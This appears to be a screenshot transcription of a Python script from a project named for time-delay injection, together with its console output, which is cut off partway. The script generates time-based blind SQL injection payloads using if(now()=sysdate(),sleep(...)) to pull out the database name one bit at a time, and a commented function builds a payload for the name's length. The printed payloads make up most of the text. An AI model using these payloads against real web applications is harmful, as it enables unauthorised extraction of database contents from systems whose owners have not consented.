 1 import requests
2 import requests
3 for i in range(1,4+1):
4 for i2 in range(1,7+1):
5 print("if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),{},1))),{},1)),0)".format(i,i2))
6 print("===================================")
7 #
8
9 # def sql_inject_get_database_name_len():
10 # get_databases_name_len = 'if(now()=sysdate(),sleep(length(database())),0)'
运行: main
C:\Users\mudawei\PycharmProjects\延迟注入脚本\venv\Scripts\python.exe C:/Users/mudawei/PycharmProjects/延迟注入脚本/main.py
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),1,1))),1,1)),0)
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),1,1))),2,1)),0)
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),1,1))),3,1)),0)
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),1,1))),4,1)),0)
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),1,1))),5,1)),0)
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),1,1))),6,1)),0)
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),1,1))),7,1)),0)
===================================
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),2,1))),1,1)),0)
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),2,1))),2,1)),0)
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),2,1))),3,1)),0)
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),2,1))),4,1)),0)
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),2,1))),5,1)),0)
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),2,1))),6,1)),0)
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),2,1))),7,1)),0)
===================================
if(now()=sysdate(),sleep(substr(bin(ascii(substr(database(),3,1))),1,1)),0)
结构